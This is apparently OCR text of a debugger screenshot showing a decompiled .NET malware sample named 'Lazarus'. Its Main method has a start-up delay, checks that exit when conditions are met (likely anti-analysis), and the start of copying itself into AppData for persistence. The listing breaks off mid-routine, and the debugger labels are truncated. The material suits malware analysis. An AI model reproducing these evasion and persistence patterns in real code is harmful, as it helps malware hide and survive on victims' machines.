 281
282 // Token: 0x0600003E RID: 62 RVA: 0x00003580 File Offset: 0x00001780
283 public static void Main()
284 {
285 string location = Assembly.GetEntryAssembly().Location;
286 if (Class12.int_11 == 1)
287 {
288 Thread.Sleep(Conversions.ToInteger(Class12.string_2[35]) * 1000);
289 }
290 if (Class12.int_8 == 1)
291 {
292 Class12.smethod_0();
293 }
294 if (Class12.int_4 == 1 && Class0.smethod_2())
295 {
296 Environment.Exit(0);
297 }
298 if (Class12.int_5 == 1 && Class0.smethod_1(location))
299 {
300 Environment.Exit(0);
301 }
302 if (Class12.int_3 == 1)
303 {
304 Class12.smethod_5(Class12.string_5, Class12.string_4);
305 }
306 if (Class12.int_1 == 1)
307 {
308 string str = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\";
309 string text = str + Class12.string_3 + ".exe";
310 if (!File.Exists(text))
311 {
0 %
部变量
称 值 类型
System.Reflection.Assembly.GetEntryAssembly 返回 {Lazarus, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null} System.Reflection.RuntimeAsse...
System.Reflection.Assembly.Location.get 返回 @"C:\Users Desktop\dump-cleaned.exe" string
location @"C:\Users Desktop\dump-cleaned.exe" string
str null string
text null string